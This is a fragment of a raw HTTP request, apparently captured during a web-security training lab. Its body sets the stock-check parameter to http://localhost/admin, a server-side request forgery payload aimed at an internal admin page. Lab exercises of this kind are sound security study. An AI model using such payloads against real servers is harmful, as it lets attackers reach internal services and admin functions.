 13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5700ec0404720d81babb40003300e0.web-security-academy.net/product?productId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin